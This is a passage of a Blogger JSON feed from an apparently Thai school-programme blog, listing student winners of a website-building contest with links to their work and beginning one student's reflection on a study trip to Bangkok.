style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวนูรอาณีซาร์ วาปีโรงเรียนดำรงวิทยา\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/FHZsQ4\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/FHZsQ4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลชมเชย ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวอามีเนาะ ซาซู\nโรงเรียนดำรงวิทยา\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน\n: \u003Ca href=\"https:\/\/goo.gl\/j8acFh\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/j8acFh\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 48px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Ev\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eการประกวดแข่งขันสร้างเว็บไซต์\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003EBlogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลชนะเลิศ\nรับรางวัล ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนายแวอับดุลบาซิร กาสง\nโรงเรียนสุทธิศาสน์วิทยา\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/fFnj7h\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/fFnj7h\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลรองชนะเลิศอันดับ\n1 รับรางวัล ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวลาตีฟะห์ หะยีมุ\nโรงเรียนมะอาหัดอิสลามียะห์\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/Prpsc2\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/Prpsc2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลรองชนะเลิศอันดับ\n2 รับรางวัล ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวฮาซาน๊ะ สุไลมัน\nโรงเรียนสมบูรณ์ศาสน์\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/v4nFC9\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/v4nFC9\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลชมเชย ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนายมูหำมัดฮัรฟาน ลาเตะ\nโรงเรียนธรรมวิทยามูลนิธิ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/uugBdn\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/uugBdn\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวบาซีเราะห์\nเจ๊ะมูดอ โรงเรียนมะอาหัดอิสลามียะห์\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/nM1kHo\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/nM1kHo\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวซัยนูน เจ๊ะแว\nโรงเรียนดำรงวิทยา\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003Eผลงานนักเรียน :\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/tUjj1X\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/tUjj1X\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp-yru-student.blogspot.com\/feeds\/5682163606381484144\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/2019\/03\/smp-smp.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/5682163606381484144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/5682163606381484144"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/2019\/03\/smp-smp.html","title":"ขอแสดงความยินดีกับนักเรียนโครงการ SMP ได้รับรางวัลจากกิจกรรมการประกวดแข่งขัน โครงการ SMP "}],"author":[{"name":{"$t":"SMP-YRU"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13731886219551951167"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNo9NY-EcEUU79ajHoTO3qNL5JfV4gK4LebDTFq4fFbIEk2Iy5D2fRcdv7ijj5mY16ST-G8rvPwW15Kso-UbGFOPExiP0tSKc17IpgQVv6jpfYTh0gt2rhwPKnwzYdzC9hKWWfC0oqNb9G\/s72-c\/%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%2599%25E0%25B8%2599%25E0%25B8%25B3%25E0%25B9%2580%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25AD1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1116708036935686913.post-1531047545404073026"},"published":{"$t":"2019-02-21T02:32:00.003-08:00"},"updated":{"$t":"2019-02-21T02:32:45.185-08:00"},"title":{"type":"text","$t":"ได้อะไร และรู้สึกอย่างไรบ้าง?ไปทัศนศึกษา..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/3.bp.blogspot.com\/-nH26QUckczY\/XGvdwgYRyvI\/AAAAAAAAADA\/b9KN_v4Yo5wIjP2dQYW60z5-xqQ5sttOQCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/3.bp.blogspot.com\/-nH26QUckczY\/XGvdwgYRyvI\/AAAAAAAAADA\/b9KN_v4Yo5wIjP2dQYW60z5-xqQ5sttOQCLcBGAs\/s400\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB1.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;สวัสดีค่ะ ดิฉันนางสาว อาวาติฟ เจ๊ะอุบง นักเรียน\u0026nbsp; SMP G1 TOP5\u0026nbsp; โรงเรียนสุทธิศาสน์วิทยา\u0026nbsp; วันนี้จะมาบอกเรื่องราวและความรู้จากทัศนศึกษาดูงาน ณ. กรุงเทพมหานคร ให้น้องๆและเพื่อน คือ การที่ได้ไปทัศนศึกษาในครั้งนี้ดิฉันดีใจมากที่เป็นนักเรียนTOP5 ซึ่งตอนแรกๆดิฉันไม่นึกเลยว่าจะติดอันดับ และจะบอกว่าไปทัศนศึกษาครั้งนี้ไม่ผิดหวังเลยได้ความรู้มากในสิ่งที่เราไม่รู้ และได้ทั้งประสบการณ์และความสนุกสนานกับอาจารย์และเพื่อนๆต่างโรงเรียน จะบอกว่าไปอยู่แค่ 5 วัน ความสัมพันธ์ก็ยิ่งเพิ่มมากขึ้นทุกๆวัน คือไม่อยากจากเพื่อนๆเลยถึงแม้อยู่ต่างโรงเรียนแต่มิตรภาพของความเป็นเพื่อนของพวกเราไม่เปลี่ยนแปลงเลย การไปทัศนศึกษาครั้งนี้หนูได้สิ่งหนึ่ง คือ สิ่งที่หนูชอบมากและหนูอึ่งมากกับการทดลองของเขามัน มหัศจรรย์มาก เพราะ มันอยู่ใกล้ตัวเรามากๆแต่เรามองข้ามมันไปเลย และสิ่งนั้นก็คือ การฉายรังสีเพื่อให้แมลงวันทองเป็นหมัน แล้วก็ บริษัทยาคูลท์ ซึ่งยาคูลท์เป็นสิ่งที่อยู่ใกล้ๆเราจริงๆมันเป็นนมเปรี้ยวที่เรากินทุกวัน แต่เราไม่เคยรู้ความเป็นมาและประวัติมันเลย! การที่ได้ไปทัศนศึกษาครั้งนี้มันเหมือนเปิดหน้าต่างอีกบานหนึ่งของชีวิต ซึ่งเราไม่เคยรู้ว่ามันมี แต่มันถูกมองข้ามมันไปเลย\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/2.bp.blogspot.com\/-bnCjcrmG74Y\/XG501HyGN2I\/AAAAAAAAADM\/SqrMwuLOlu0GKU3UVPH7pT4Pzd-K2B-twCLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB%2B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"266\" src=\"https:\/\/2.bp.blogspot.com\/-bnCjcrmG74Y\/XG501HyGN2I\/AAAAAAAAADM\/SqrMwuLOlu0GKU3UVPH7pT4Pzd-K2B-twCLcBGAs\/s400\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB%2B1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cb\u003Eบริษัทยาคูลท์\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/3.bp.blogspot.com\/-RhAZ4NW-qVs\/XG53WyyykXI\/AAAAAAAAADY\/7muWkiCLnRsc6lTBvHOQGsZsFE2Ej_BfACLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB3.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/3.bp.blogspot.com\/-RhAZ4NW-qVs\/XG53WyyykXI\/AAAAAAAAADY\/7muWkiCLnRsc6lTBvHOQGsZsFE2Ej_BfACLcBGAs\/s400\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB3.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; .....................................................................................................\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: Verdana, sans-serif; font-size: 15px;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cb\u003Eสวนสนุกสวนสยามทะเลกรุงเทพ\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/3.bp.blogspot.com\/-TmPZLNVuOns\/XG54BLo7ocI\/AAAAAAAAADg\/7a3ZvE3AczADRhnIGD1WDardq2-0i3mBACLcBGAs\/s1600\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/3.bp.blogspot.com\/-TmPZLNVuOns\/XG54BLo7ocI\/AAAAAAAAADg\/7a3ZvE3AczADRhnIGD1WDardq2-0i3mBACLcBGAs\/s400\/%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%25AB2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: Verdana, 